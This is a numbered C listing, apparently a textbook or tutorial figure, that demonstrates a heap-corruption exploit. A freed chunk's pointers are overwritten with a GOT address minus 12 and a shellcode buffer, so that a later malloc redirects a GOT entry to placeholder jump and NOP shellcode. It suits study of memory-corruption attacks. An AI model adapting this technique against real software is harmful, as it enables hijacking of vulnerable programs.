 01 static char *GOT_LOCATION = (char *)0x0804c98c;
02 static char shellcode[] =
03   "\xeb\x0cjump12chars_" /* jump */
04   "\x90\x90\x90\x90\x90\x90\x90\x90";
05 int main(void){
06   int size = sizeof(shellcode);
07   char *shellcode_location;
08   char *first,*second,*third,*fourth,*fifth,*sixth;
09   shellcode_location = malloc(size);
10   strcpy(shellcode_location, shellcode);
11   first = malloc(256);
12   second = malloc(256);
13   third = malloc(256);
14   fourth = malloc(256);
15   free(first);
16   free(third);
17   fifth = malloc(128);  // sets up initial conditions
18   *((char **)(first+0)) = GOT_LOCATION - 12;
19   *((char **)(first+4)) = shellcode_location;
20   sixth = malloc(256);
21   strcpy(fifth, "something");
22   return 0;
23 }